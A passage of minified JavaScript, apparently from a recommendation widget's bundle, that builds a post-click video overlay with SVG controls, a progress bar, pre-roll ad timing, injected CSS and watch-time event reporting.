8.84316ZM29.1695 10.536C29.2744 10.6258 29.3333 10.7478 29.3333 10.875V29.125C29.3333 29.3897 29.0832 29.6042 28.7746 29.6042C28.6263 29.6042 28.4841 29.5536 28.3793 29.4637L22.6141 24.5142C21.9277 23.9248 20.9962 23.5937 20.0249 23.5937H15.5327C15.0544 23.5937 14.6667 23.2612 14.6667 22.851V17.149C14.6667 16.7388 15.0544 16.4063 15.5327 16.4063H20.0249C20.9962 16.4063 21.9277 16.0752 22.6141 15.4858L28.3793 10.5363C28.5701 10.3725 28.8648 10.3519 29.0818 10.4746L29.1695 10.536Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d_3663_27566" x="-7" y="-5" width="62.0703" height="62.0688" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n            <feOffset dy="4"/>\n            <feGaussianBlur stdDeviation="6"/>\n            <feComposite in2="hardAlpha" operator="out"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3663_27566"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3663_27566" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n'});return Np(t),Up(e,t),t}(l),this.d=function(e){var t=(0,Pe.U)("span",{classList:["tbl-pc-mute"],content:'<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter0_d_3663_27580)">\n        <path fill-rule="evenodd" clip-rule="evenodd" d="M26.0746 8.84316L20.9601 13.7927C20.816 13.9321 20.6204 14.0105 20.4165 14.0105H16.4313C14.6383 14.0105 13.1847 15.4156 13.1847 17.149V22.851C13.1847 24.2877 14.1834 25.499 15.5462 25.8715L12.4011 28.6723C11.9175 29.1029 11.8639 29.8401 12.2801 30.3362C12.7141 30.8533 13.4895 30.9097 13.9936 30.4607L35.5989 11.2209C36.0825 10.7903 36.1361 10.0531 35.7199 9.55703C35.2859 9.03989 34.5105 8.98352 34.0064 9.43247L31.1527 11.9737V10.875C31.1527 10.1119 30.8389 9.38021 30.2804 8.84096C29.1184 7.71882 27.2354 7.71981 26.0746 8.84316ZM28.7569 14.1072V10.875C28.7569 10.7478 28.704 10.6258 28.6097 10.536L28.5309 10.4746C28.336 10.3519 28.0713 10.3725 27.8998 10.5363L22.7204 15.4858C22.1037 16.0752 21.2669 16.4063 20.3943 16.4063H16.3585C15.9288 16.4063 15.5804 16.7388 15.5804 17.149V22.851C15.5804 23.2612 15.9288 23.5937 16.3585 23.5937H18.1041L28.7569 14.1072Z" fill="white"/>\n        <path d="M26.0746 31.1568L21.5516 26.7797L23.3933 25.1572L27.8998 29.4637C27.994 29.5536 28.1217 29.6042 28.255 29.6042C28.5322 29.6042 28.7569 29.3897 28.7569 29.125V20.4321L32.8577 16.8194C34.0019 17.4215 34.7454 18.6199 34.7454 20.0001C34.7454 21.9847 33.2562 23.5936 31.1527 23.5938V29.125C31.1527 30.7128 29.8211 32 28.1786 32C27.3893 32 26.6324 31.6967 26.0746 31.1568Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d_3663_27580" x="0" y="0" width="48" height="48" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n            <feOffset dy="4"/>\n            <feGaussianBlur stdDeviation="6"/>\n            <feComposite in2="hardAlpha" operator="out"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3663_27580"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3663_27580" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n'});return Np(t),(0,Ke.gj)(t,"hidden"),Up(e,t),t}(l),this.e=function(e){var n=(0,Pe.U)("progress",{classList:["tbl-pc-video-progress"]});return Np(n),"rtl"===t.L5.config.publisher.direction&&(n.style.direction="rtl"),n.value=0,Up(e,n),n}(l),this.addEvents(),function(e){if(!(0,i.b1)()){var t=(0,Pe.U)("div",{classList:["tbl-pc-bottom-background","tbl-pc-controls"]});e.insertAdjacentElement("afterbegin",t)}}(n),Np(n)};function Np(e){var t=["tbl-pc-controls"];(0,i.b1)()&&t.push("tbl-pc-mobile"),Ke.gj.apply(void 0,(0,g.ev)([e],t,!1))}function Up(e,t){e.insertAdjacentElement("afterbegin",t)}var Bp=0,Fp=function(){function e(e){var t,n,r=this;this[Lp]=new wr.ze,this[Rp]={},this[Sp]=!1,this.load=function(e,t){r._addEvents(),r.c.setContent(t.replayText,t.closeReplayText);var n=r.a,i=(0,Pe.U)("source",{attrList:[["src",(0,ue.me)(e)],["type","video/mp4"]]});n.appendChild(i),n.load&&n.load(),r.k()},this.toggle=function(e){var t=r.c;if(t.isShowing)return t.hide(),void r.restart();r.f?(r.k(),Zf("click-play",e)):(r.a.pause(),Zf("click-pause",e)),r.n.togglePlayIcon()},this.restart=function(){Zf("click-replay"),r.a.currentTime=0,r.n.animateProgressBar(),r.g.stop(),r.i(),r.k()},this.close=function(){var e;r.c.hide(),r.n.close();var t=r.a;null===(e=t.firstElementChild)||void 0===e||e.remove(),t.load(),r.g.stop(),r.d.removeAll(),Ke.dI.apply(void 0,(0,g.ev)([r.b],["tbl-pc-fv-canplay","tbl-pc-paused","tbl-full-vertical"],!1))},this[Ip]=function(){Bp=0,r.j(),r.g.start()},this[Dp]=function(){$f(r.getWatchTimeData())},this[Op]=function(){var e,t;null===(t=null===(e=r.a.play())||void 0===e?void 0:e.catch)||void 0===t||t.call(e,(function(){}))},this._onError=function(e){var t=r.a;Zf("full-video-error",{error:t.error?t.error.message||t.error.code:e.message}),$p()},this._onPlaying=function(){(0,Ke.dI)(r.b,"tbl-pc-paused"),r.n.fadeOutPauseOnLoad(),r.f=!1,r.g.start(),r.n.togglePlayIcon()},this._onPaused=function(){(0,Ke.gj)(r.b,"tbl-pc-paused"),r.f=!0,r.g.stop(),r.n.togglePlayIcon()},this._onLoaded=function(){r.n.animateProgressBar(),r.n.showControl(Cp.PAUSE);var e,t=r.a,n=["tbl-pc-fv-canplay"];(e=t).videoHeight>=e.videoWidth&&n.push("tbl-full-vertical"),Ke.gj.apply(void 0,(0,g.ev)([r.b],n,!1)),r.e={aspectRatio:(t.videoWidth/t.videoHeight).toFixed(2),fullVideoLength:t.duration.toFixed(2)},r.i()},this._onVolumeChange=function(){Zf("click-volume",{state:r.a.muted?wp.SOUND_OFF:wp.SOUND_ON,content:wp.ORGANIC_CONTENT})},this._onEnded=function(){(0,Ke.dI)(r.b,"tbl-pc-paused"),r.g.stop(),r.c.show(),r.n.close()},this._onDocVis=function(){document.hidden?r.a.pause():r.a.play()},this.b=e,this.m=(0,Pe.U)("div",{classList:["tbl-pc-full-video-wrapper"]}),this.a=(t=this.m,(n=(0,Pe.U)("video",{attrList:[["id","Tbl-full-video"],["playsinline",""],["controlsList","nodownload nofullscreen"]],classList:(0,i.b1)()?["tbl-pc-mobile"]:[]})).controls=!1,t.appendChild(n),n),this.c=new Mp(this.m),this.g=new Ap((function(){Bp+=4,r.j()}),4),this.l=new sd.v,this.n=new Pp(this.a,this.m,e,this.l),e.insertAdjacentElement("afterbegin",this.m)}return e.prototype.cleanUp=function(){this.g.cleanUp(),this.c.cleanUp(),this.b=(0,x.F)(),this.a=(0,x.F)(),this.g=(0,x.F)(),this.c=(0,x.F)(),this.d.removeAll(),this.e={},this.n.cleanUp()},e.prototype.getWatchTimeData=function(){var e=this.e;return{fullVideoLength:e.fullVideoLength||"0",aspectRatio:e.aspectRatio||"0",content:wp.ORGANIC_CONTENT,watchedTime:Bp}},e.prototype._addEvents=function(){var e=this,t=this.a,n=this.d,r=(0,V.cv)("touch-device")?"mousedown":"click";n.add(t,r,(function(){return e.toggle(wp.VIDEO_ELEMENT_CLICK)})),n.add(t,"canplay",this._onLoaded,{once:!0}),n.add(t,"ended",this._onEnded),n.add(t,"error",this._onError),n.add(t,"playing",this._onPlaying),n.add(t,"pause",this._onPaused),n.add(t,"volumechange",(0,i.yL)(this._onVolumeChange,500)),n.add(window.document,"visibilitychange",this._onDocVis),this.l.on(xp.PLAY_CLICK,(function(){return e.toggle(wp.CONTROLS_PLAY_PAUSE_BUTTON_CLICK)}))},e}();Lp="d",Rp="e",Sp="f",Ip="i",Dp="j",Op="k";var zp,Vp,jp,Wp,Hp,qp,Gp,Yp=__webpack_require__(2924),Xp=__webpack_require__(6223),Qp=700,Kp=!1;function Jp(e){Kp&&zp.toggle(e)}function $p(){(0,Ke.dI)(Vp,"tbl-fv-active"),qp&&(qp.cleanUp(),qp=(0,x.F)()),Gp&&(Gp.cleanUp(),Gp=(0,x.F)()),Hp.href="",zp.close(),Kp=!1}function Zp(){Zf("click-goToArticle")}var ef,tf,nf,rf,of,af,lf=9/16,sf=new Ap((function(){df+=2,gf()}),2),cf=null,uf=null,df=0;function pf(e){of&&((0,Ke.dI)(ef,"pc-pr-playing"),bf(),uf=null,df=0,null==tf||tf.remove(),null==nf||nf.remove(),null==of||of(),sf.reset(),tf=(0,x.F)(),nf=(0,x.F)(),e&&(null==rf||rf.remove(),rf=(0,x.F)(),of=(0,x.F)()))}function ff(){document.hidden?sf.stop():sf.start()}function mf(){null==uf||uf(),pf()}function vf(){Jf("pre-roll-ended"),mf()}function hf(){null==tf||tf.remove(),sf.start(),bf(),Jf("pre-roll-started"),gf(),(0,Ke.gj)(ef,"pc-pr-playing")}function bf(){cf&&clearTimeout(cf),cf=null}function gf(){$f({content:wp.AD_CONTENT,watchedTime:df,aspectRatio:"16:9"})}var _f,yf,wf,xf,Cf,Ef='<svg width="38" height="48" viewBox="0 0 38 48" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter0_d_3663_27558)">\n        <path d="M25.253 9.08156C25.8062 9.63465 25.8062 10.5314 25.253 11.0845L16.3377 19.9975L25.2533 28.916C25.8064 29.4693 25.8061 30.366 25.2527 30.9189C24.6992 31.4718 23.8023 31.4715 23.2492 30.9183L13.3329 20.9987C12.9873 20.653 12.8575 20.173 12.9439 19.7268C12.9957 19.4589 13.1254 19.2032 13.3329 18.9958C13.3328 18.9959 13.333 18.9957 13.3329 18.9958L23.2495 9.08156C23.8028 8.52848 24.6998 8.52848 25.253 9.08156Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d_3663_27558" x="-9" y="-5" width="58" height="58" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n            <feOffset dy="4"/>\n            <feGaussianBlur stdDeviation="6"/>\n            <feComposite in2="hardAlpha" operator="out"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3663_27558"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3663_27558" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n',kf=!1,Tf=!1,Lf="click";function Rf(){return kf||(Tf||((0,pr.Q)(' @import"https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap";.post-click-overlay .tbl-pc-description{font-size:16px;font-family:"Montserrat",serif;line-height:23px;max-height:69px;font-weight:400;overflow:hidden}.post-click-overlay .tbl-pc-title{font-size:22px;font-family:"Montserrat",serif;line-height:25px;margin-bottom:10px;max-height:50px;font-weight:600;overflow:hidden;-webkit-line-clamp:1}.post-click-overlay .pc-watch-again-text{margin-left:10px}.post-click-overlay .tbl-pc-close-replay-text{margin-left:18px}.post-click-overlay .pc-watch-again-svg,.post-click-overlay .tbl-pc-close-replay-svg{display:inline-flex}.post-click-overlay .pc-watch-again-svg svg,.post-click-overlay .tbl-pc-close-replay-svg svg{height:18px;width:18px}.post-click-overlay .tbl-pc-replay-overlay:hover{cursor:pointer}.post-click-overlay .pc-watch-again,.post-click-overlay .tbl-pc-close-replay{color:#fff;font-family:"Montserrat",serif;font-weight:500;font-size:1rem;margin:.625rem;direction:ltr;display:none}.post-click-overlay .pc-watch-again:hover,.post-click-overlay .tbl-pc-close-replay:hover{cursor:pointer}.post-click-overlay .tbl-pc-controls{display:none}.post-click-overlay .tbl-pc-content{transition:opacity .3s ease .3s;opacity:0;border-radius:16px}.post-click-overlay .tbl-pc-full-video-wrapper{border-top-right-radius:16px;border-top-left-radius:16px}.post-click-overlay .tbl-pc-full-video-wrapper.tbl-pc-mobile{border-radius:0}.post-click-overlay .pc-close-video{color:#fff;font-family:"Montserrat",serif;font-weight:500;font-size:18px;padding:20px;direction:ltr;display:none}.post-click-overlay .pc-close-video:hover{cursor:pointer}.post-click-overlay .pc-close-video-text{margin-left:10px}.post-click-overlay .pc-close-video-svg{display:inline-flex}.post-click-overlay .tbl-pc-cta{display:none;border:2px solid;border-radius:45px;overflow:hidden;margin:1.44rem 0 1.44rem}.post-click-overlay .tbl-pc-cta a{color:#fff;text-decoration:none;padding:10px 15px;font-size:16px;font-family:"Montserrat",serif;display:block;font-weight:600}.post-click-overlay .tbl-pc-cta a:hover{cursor:pointer;color:#fff}.post-click-overlay .tbl-pc-cta a.tbl-pc-mobile{margin:1.56rem 0 1.81rem}.post-click-overlay .tbl-pc-spinner{display:none;width:40px;height:40px;border:4px solid #f3f3f3;border-left-color:#bcbcbc;border-radius:50%;-webkit-animation:tbl-spin 1s linear infinite;animation:tbl-spin 1s linear infinite;position:fixed;top:calc(50% - 20px);left:calc(50% - 20px);z-index:9999999}.post-click-overlay .tbl-pc-close{display:none;position:absolute;right:4vw;top:3vh;padding:10px}.post-click-overlay .tbl-pc-close.tbl-pc-mobile{left:1.5%;right:auto;top:1.5%}.post-click-overlay .tbl-pc-close:hover{cursor:pointer}.post-click-overlay .tbl-pc-sound,.post-click-overlay .tbl-pc-mute{display:none;position:absolute;top:1.5%;right:1.5%;padding:5px 2px 0 2px;border-radius:50%;background-color:rgba(0,0,0,.5);height:40px}.post-click-overlay .tbl-pc-sound:hover,.post-click-overlay .tbl-pc-mute:hover{cursor:pointer}.post-click-overlay .tbl-pc-sound.tbl-pc-mobile,.post-click-overlay .tbl-pc-mute.tbl-pc-mobile{top:2%;right:2%;position:fixed}.post-click-overlay .tbl-pc-sound svg,.post-click-overlay .tbl-pc-mute svg{height:40px;width:40px}.post-click-overlay span.tbl-pc-play,.post-click-overlay span.tbl-pc-pause{opacity:1;pointer-events:all;display:none;z-index:999999;position:absolute;top:50%;transform:translate(-50%, -50%);left:50%;height:40px;padding:1rem;border-radius:50%;background-color:rgba(0,0,0,.6)}.post-click-overlay span.tbl-pc-play.fade-out-animation,.post-click-overlay span.tbl-pc-pause.fade-out-animation{animation:fadeOut 2s forwards}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.post-click-overlay progress.tbl-pc-video-progress{display:none;right:3%;left:3%;width:auto;height:.3rem;border:.1px solid gray;border-radius:10px;position:absolute;bottom:0;z-index:999999}.post-click-overlay progress.tbl-pc-video-progress.tbl-pc-mobile{position:fixed;width:100%;border:none;border-radius:0;right:0;left:0;height:.5%}.post-click-overlay progress.tbl-pc-video-progress:hover{cursor:pointer}.post-click-overlay div.tbl-pc-bottom-background{display:none;opacity:1;width:100%;height:10%;position:absolute;bottom:-1px;z-index:999999;background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(0, 0, 0) 100%)}.post-click-overlay .tbl-pc-item-labels.tbl-pc-mobile{display:none;color:#fff;padding:25px 20px 10px 20px;width:100%;background-color:#000;box-sizing:border-box}.post-click-overlay .tbl-pc-item-labels.tbl-pc-mobile.tbl-pc-item-labels-small{padding:5px 20px 0}.post-click-overlay .tbl-pc-blur{position:absolute;height:0;width:0;transition:all ease-in-out .3s;background-color:rgba(0,0,0,0);top:50%;left:50%;transform:translate(-50%, -50%);z-index:1}.post-click-overlay .tbl-pc-replay-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);justify-content:center;align-items:center;display:none;flex-direction:column;z-index:90000000}.post-click-overlay .tbl-pc-replay-overlay .tbl-pc-replay{color:#fff;font-size:24px;font-family:"Montserrat",serif;cursor:pointer}.post-click-overlay .tbl-pc-item-labels{display:none;color:#fff;padding:25px 35px 0;width:100%;background-color:#000;box-sizing:border-box;border-bottom-right-radius:16px;border-bottom-left-radius:16px}.post-click-overlay .tbl-pc-item-labels.tbl-pc-item-labels-small{padding:5px 20px 0}.post-click-overlay #Tbl-full-video{width:100%;height:65vh;object-fit:cover;background-color:#000;top:0;left:0;z-index:1000;display:none;opacity:0}.post-click-overlay #Tbl-full-video.tbl-pc-mobile{height:auto}.post-click-overlay .tbl-pc-pr-container{background-color:#000;display:none}.post-click-overlay.tbl-pco-opened{opacity:1}.post-click-overlay.tbl-pco-active{overflow:hidden !important}.post-click-overlay.tbl-pco-active .tbl-pc-blur{width:100%;height:100%;background-color:rgba(0,0,0,.9)}.post-click-overlay.tbl-pco-active .tbl-pc-blur.tbl-pc-mobile{background-color:#000}.post-click-overlay.tbl-pco-active span.tbl-pc-close{opacity:1;pointer-events:all;display:block;z-index:999999}.post-click-overlay.tbl-pco-active .tbl-pc-spinner{display:block}.post-click-overlay.tbl-pco-active .tbl-pc-cta{display:inline-block}.post-click-overlay.tbl-pco-active.tbl-pco-opened{position:fixed;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;z-index:2147483647;left:0;top:0;margin:auto;height:100%}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-pc-content{display:block;z-index:2;max-width:1060px;position:relative;margin:auto;opacity:1}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-pc-content .tbl-pc-pr-container{display:block}.post-click-overlay.tbl-pco-active.pc-pr-playing .tbl-pc-spinner{display:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active span.tbl-pc-sound,.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active span.tbl-pc-mute{opacity:1;pointer-events:all;display:block;z-index:1000000}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active span.tbl-pc-play,.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active span.tbl-pc-pause{opacity:1;pointer-events:all;display:block;z-index:1000000}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active div.tbl-pc-bottom-background{display:block}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active progress.tbl-pc-video-progress{opacity:1;pointer-events:all;display:block;z-index:1000000}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-video-progress::-webkit-progress-value{background:#fff;border-radius:10px}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-video-progress.tbl-pc-mobile::-webkit-progress-value{background:#fff;border-radius:0}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-video-progress::-moz-progress-bar{background:gray}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-item-labels.tbl-pc-mobile{opacity:1;pointer-events:all;display:block;z-index:999999;position:fixed;bottom:8px;left:0}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-pr-container{display:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-full-video-wrapper{position:relative;display:block;background:#000;overflow:hidden}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-replay-active .tbl-pc-replay-overlay{display:-webkit-box;display:-ms-flexbox;display:flex}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-replay-active .tbl-pc-replay-overlay .pc-watch-again,.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-replay-active .tbl-pc-replay-overlay .tbl-pc-close-replay{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-replay-active .tbl-pc-replay-overlay .pc-close-video{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-item-labels{display:block}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-item-labels span{position:relative;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active #Tbl-full-video{display:block}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-pc-fv-canplay video#Tbl-full-video{display:block;opacity:1}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-pc-fv-canplay .tbl-pc-spinner{display:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-pc-paused .tbl-pc-replay-overlay{opacity:1;display:block;pointer-events:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-pc-paused .tbl-pc-replay-overlay *{display:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-full-vertical .tbl-pc-full-video-wrapper{text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-around;height:60vh}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-full-vertical .tbl-pc-full-video-wrapper video#Tbl-full-video{height:100%;width:auto}@media screen and (max-width: 576px){.post-click-overlay .tbl-pc-cta{border:1px solid}.post-click-overlay .tbl-pc-cta a{padding:2px 23px;font-size:15px;line-height:28px}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-full-vertical .tbl-pc-full-video-wrapper{height:70vh}}.hidden{display:none !important}@-webkit-keyframes tbl-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes tbl-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}',{id:"tbl-post-click-styles"}),Tf=!0),Cf=(0,Pe.U)("div",{classList:["tbl-pc-content"]}),(xf=(0,Pe.U)("div",{classList:["post-click-overlay"]})).appendChild(Cf),function(e){Vp=e;var n,r,o,a=function(e){var n=["tbl-pc-item-labels"];Math.round(window.innerHeight)<Qp&&n.push("tbl-pc-item-labels-small"),(0,i.b1)()&&n.push("tbl-pc-mobile");var r=(0,Pe.U)("div",{classList:n});return"rtl"===t.L5.config.publisher.direction&&(r.style.direction="rtl"),e.appendChild(r),r}(e);n=a,r=(0,Pe.U)("div",{classList:["tbl-pc-title"]}),o=(0,Pe.U)("span",{classList:["tbl-pc-title-text"]}),r.appendChild(o),n.appendChild(r),jp=o,Wp=function(e){var t=(0,Pe.U)("div",{classList:["tbl-pc-description"]}),n=(0,Pe.U)("span",{classList:["tbl-pc-description-text"]});return t.appendChild(n),e.appendChild(t),n}(a),Hp=function(e){var t=(0,Pe.U)("div",{classList:["tbl-pc-cta"]}),n=(0,Pe.U)("a");return t.appendChild(n),n.addEventListener("click",Zp),e.appendChild(t),n}(a),zp=new Fp(e)}(Cf),_f=function(){var e=["tbl-pc-close"],t=(0,i.b1)()?Ef:kp;(0,i.b1)()&&e.push("tbl-pc-mobile");var n=(0,Pe.U)("span",{classList:e,content:t});return xf.appendChild(n),n}(),yf=function(){var e=["tbl-pc-blur"];(0,i.b1)()&&e.push("tbl-pc-mobile");var t=(0,Pe.U)("div",{classList:e});return xf.appendChild(t),t}(),wf=function(){var e=["tbl-pc-spinner"];(0,i.b1)()&&e.push("tbl-pc-mobile");var t=(0,Pe.U)("div",{classList:e});return Cf.appendChild(t),t}(),_f.addEventListener(Lf,If),yf.addEventListener(Lf,Sf),document.body.insertAdjacentElement("afterend",xf),kf=!0),[xf,Cf]}function Sf(){Jp(wp.BACKGROUND_BLUR_CLICK)}function If(){em(wp.CLOSE_BUTTON_CLICK)}var Df=function(){function e(e){this._ID=(0,i.D1)({prefix:"watch-video"}),(0,Ke.gj)(e,"tbl-wv-container"),Of("wv-init",{ID:this.ID,containerElement:e})}return e.createWatchVideo=function(t){var n=t.containerElement,r=t.placementName;if(!e._videoContainers.some((function(e){return r===e.placementName||n===e.containerElement})))return new e(n)},Object.defineProperty(e.prototype,"ID",{get:function(){return this._ID},enumerable:!1,configurable:!0}),e.prototype.close=function(){Of("wv-closed",{ID:this.ID})},e.prototype.enter=function(){Of("wv-enter",{ID:this.ID})},e.prototype.cancel=function(){Of("wv-cancelled",{ID:this.ID})},e.prototype.onStart=function(e){return Mf("wv-started",e)},e.prototype.onEnd=function(e){return Mf("wv-ended",e)},e._videoContainers=[],e}();function Of(e,t){l.mb.TRC.dispatch(e,t)}function Mf(e,t){return l.mb.TRC.listen(e,t)}var Af,Pf,Nf,Uf,Bf=2e3,Ff=new wr.ze,zf="postClick-",Vf={},jf=null,Wf=0,Hf=null,qf=(0,x.F)(),Gf=(0,x.F)(),Yf=!1,Xf=0;function Qf(e){var t,n=((t={})[Ep.VOC_WITHOUT_FULL_VIDEO]=0,t[Ep.VOC_WITH_FULL_VIDEO]=0,t[Ep.ORGANIC]=0,t[Ep.SPONSORED]=0,t);return e.items.forEach((function(e){var t=e.getItemData();if(t){var r=t.isSponsored?Ep.SPONSORED:Ep.ORGANIC;if(n[r]++,t.organicVideoURL){var i=t.fullVideoUrl?Ep.VOC_WITH_FULL_VIDEO:Ep.VOC_WITHOUT_FULL_VIDEO;n[i]++}}})),n}function Kf(e){var t=e.placement,r=t.uip,i=(0,n.zc)(r);if(i){var o=(0,yu.Yi)(i),a=document.getElementById(o);(0,_.LO)(a,"container element not exist for widget"),om(a,e)}else var s=l.mb.TRC.listen("add-widget-container-created",(function(t){var n=t.placementElement,i=t.name;n&&i===r&&(om(n,e),s.remove())}));(0,Ie.E6)({type:"".concat(zf).concat("registered"),data:(0,g.pi)((0,g.pi)({},Qf(e)),{placementName:r})},t)}function Jf(e,t){Zf(e,(0,g.pi)({clickIndexInPV:Wf},t))}function $f(e){e.clickIndexInPV||(e.clickIndexInPV=Wf),Zf("watchTime",e)}function Zf(e,t){(0,Ie.E6)({type:"".concat(zf).concat(e),data:t||{}},Nf.placement)}function em(e){var t;Yf&&(jf=null,qf&&(Yf=!1,window.scrollTo(0,Xf),Ke.dI.apply(void 0,(0,g.ev)([qf],["tbl-pco-active","tbl-pco-opened"],!1)),document.removeEventListener("keydown",lm),window.removeEventListener("beforeunload",sm)),Hf&&clearTimeout(Hf),pf(),$p(),Pf&&(null==Pf||Pf.start(!1)),null==Uf||Uf.close(),Zf("click-close",e),t=e,Zf("endWatch",(0,g.pi)({clickIndexInPV:Wf,action:t},null==zp?void 0:zp.getWatchTimeData())))}function tm(e){var r=e.overlayWrapper,o=e.clickedItem,a=e.modeGroupData,s=function(e){return Pf=function(e){var r=t.L5.getEntityCustomData(e.placement),i=null==r?void 0:r.controller;if(i)return i;var o=(0,n.zD)(e.placement);return o?function(e){return{start:function(){l.mb.TRC.dispatch("startRecoReel",{container:e})},stop:function(){return l.mb.TRC.dispatch("stopRecoReel",{container:e}),!0}}}(o):null}(e),!Pf||Pf.stop(!0)}(a);s&&(Xf=(0,i.gT)(),im(o,a),function(e){Yf=!0,Wf++,(0,Ke.gj)(e,"tbl-pco-active"),(0,Ke.gj)(e,"tbl-pco-opened"),document.addEventListener("keydown",lm),window.addEventListener("beforeunload",sm)}(r),function(e){var t,n,r,i,o=e.overlayWrapper,a=e.overlayContent,l=e.options,s=nm.bind(null,l);if(Uf)t={timeOutDuration:l.preRollWaitTime,onLoaded:s,overlayWrapper:o,contentWrapper:a,watchVideo:Uf},af=t.watchVideo,rf||(n=t.contentWrapper,r=(0,Pe.U)("div",{classList:["tbl-pc-pr-container"],attrList:[["style","height: ".concat(lf*n.offsetWidth,"px;")]]}),n.appendChild(r),rf=r),ef=t.overlayWrapper,uf=t.onLoaded,tf=af.onStart(hf),nf=af.onEnd(vf),of=(0,wr.V1)("visibilitychange",document,ff),i=t.timeOutDuration,cf=window.setTimeout((function(){!function(e){af.cancel(),Jf("pre-roll-time-out",{timeout_duration:e}),mf()}(i)}),i),af.enter();else{Hf=window.setTimeout(s,300)}Zf("click",{clickIndexInPV:Wf,pre_roll:!!Uf})}(e))}function nm(e){jf&&function(e,t){var n=e.getItemData();if(!Kp&&n){(0,Ke.gj)(Vp,"tbl-fv-active");var r=n.placementModeGroup,i=(0,Xp.bA)(r,jp,"title"),o=(0,Xp.bA)(r,Wp,"desc"),a=n.getEventClick()||n.clickUrl||"";qp=new Yp.J(n.title,jp,i),Gp=new Yp.J(n.description,Wp,o),Hp.textContent=t.ctaText,Hp.href=a,zp.load(n.fullVideoUrl,t),Kp=!0,Hp.addEventListener("click",(function(){(0,Ce.Tt)("e27",n,a)}))}}(jf,e)}function rm(){var e,t=Vf[Af];return 